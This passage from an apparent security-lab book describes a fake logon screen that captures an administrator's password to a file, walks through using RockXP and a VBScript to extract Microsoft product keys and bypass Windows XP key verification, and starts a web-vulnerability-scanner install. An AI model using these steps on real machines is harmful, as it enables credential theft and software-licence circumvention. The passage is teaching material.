

Even if the user enters the correct password, he or she will receive the following error screen. Click **OK**.



The idea is to have a user with Administrative privileges log into the computer to allow the user to reset his or her password since he or she has apparently "forgotten" his or her password.

**\*Note:** With remote Administrative applications in an abundant supply, this tool is only effective if the user can get a user with Administrative privileges to log in locally. In this example, the Administrative user is the Administrator.





The Administrative user will now enter his or her password.

The Administrative user will receive the following caution message about logging off the currently logged-in user. The user will click **OK** and log into the computer. The moment the user logs in, a file will be created and saved into the directory identified earlier (C:\pass.txt).



At a later time (preferably when no one is around), the attacker can return to the exploited computer and browse to the directory containing the password file.



The attacker will of course remove this file, but for this lab I simply opened it. As you will notice the Administrator password is listed in the file.



**\*Note:** Although this lab requires local access to the computer, take a good look the next time you walk around the office and notice the unlocked workstations just sitting there with no one at the desk. Better yet, take a look at all the computers at your local computer store. They are all unlocked by default and many of them allow anyone to execute anything he or she wants. Many computer stores simply assume that if they do not allow Internet access they are alright, but that is not so.

## **Lab 74: Bypassing Microsoft Serial Numbers**

*Bypassing Serial Number Protection: RockXP/Custom Script* 

#### **Prerequisites:** None

- **Countermeasures:** Frequent serial number verification, strong security policy
- **Description:** Like many other companies, Microsoft uses serial numbers to protect its software from being handed out freely. Serial numbers have a flaw as well because with the Internet these numbers can be freely passed out to anyone. Because of this, Microsoft came up with a verification process that validates the product key of the version of Windows (XP) you are running before allowing you to download any updates. Although several "Crack" versions have been released on the Internet, many of them are corrupted or contain viruses or Trojan horses and cannot be trusted. By using one free software package and a custom script, anyone can bypass Windows XP's product key verification or obtain a valid copy of a Microsoft Office product's serial number.
- **Procedure:** Execute the first application, gather the data, insert into the custom script, and execute.

Open the RockXP application by clicking on the **rockxp3.exe** icon.



The RockXP application will start and you are greeted with the *Welcome* screen. Click on **I Agree**.



The remaining program tabs will appear across the top of the application. Click on the **MS Product Key** tab.



By clicking the downward-pointing arrow you can choose from the list of installed Microsoft products installed on the computer.



Select one from the list. The working, valid serial number will be displayed for the application you selected.



Click the **Add to my list** button. The serial number can be saved to a desired location. In this example the serial number was saved as a text file named **Office2003.txt**.



When the file is opened, the serial number is listed as well as the Microsoft application it is assigned to.

**\*Note:** RockXP demonstrates how easy it is for someone to steal serial numbers from Microsoft applications. By combining this application with a script, the actual verification process for the Windows XP product key can be easily bypassed.



Click on the **My Product Key** tab along the top of the application. The product key on the computer will be displayed. (Run this on a Windows XP machine.)



You have the same option as before to save the product key to a file by clicking the **Add to my list** button or you can change the product key to another one by editing the lower text area filled with Xs. (This is not recommended.)

You can also back up the Windows Product Activation (WPA) file by clicking on the **Click here to save WPA.DBL**. For the purposes of this lab, assume that the attacker wants to simply bypass the Windows XP product key verification process on another computer he or she owns and document the product key identified.

Once you have documented (or saved) the product key of a valid Windows XP computer, close the RockXP application.

Open the Notepad application by clicking on **Start/Programs/Accessories/Notepad**.



Enter the following text, as shown.

**\*Note:** You are writing a Visual Basic (VB) Script. This book will not go into details of becoming a VB Script programmer; just take it on faith that this script works when typed correctly. For the Xs listed in the script, enter the product key obtained with RockXP. Notice that the second time you enter the product key in the script you need to remove the hyphens.



Save the file as **ChangeVLKey.vbs**, making sure the file type is set to **All Files**. If you forget this step the file will be saved as **ChangeV LKey.vbs.txt**.



Place this file onto a computer where you want to bypass the **Windows XP Product Key** verification process and double-click on the file to execute the following:



Execute the script and then perform Windows updates as normal.

**\*Note:** This lab MUST stop at this point. To obtain the knowledge of how to bypass the product key verification process is not illegal in itself. To actually execute this script violates the Microsoft End User Agreement and I am sure several other laws. To actually go out to the Microsoft Web site and perform Windows updates is nothing less than illegal, and I strongly recommend that you do NOT attempt to actually use this lab. The purpose of this lab is to demonstrate exactly how easy it is to bypass the current product key verification process. One final point about this lab is that this bypass only works for the Corporate version of Windows XP.

### **Lab 75: Vulnerability Exploit**

#### *Assessment of Target Security: Web Hack Control Center*

#### **Prerequisites:** None

**Countermeasures:** Secure ACLs, Bastion computers, host-based firewalls **Description:** Web Hack Control Center (WHCC) is a Web Server Vulnerability scanner. WHCC gives you the means to identify which security vulnerabilities exist on your Web servers by scanning them for the popular server exploits. The Nikto (Lab 69) database can be imported for use within WHCC.

**Procedure:** Install, execute against the target(s), and analyze the results.

Double-click on the **whcc-current.exe** file to begin the installation.



Install WHCC with the default options.

WHCC will now complete installing. You must restart the computer before using WHCC. Click **Finish**.

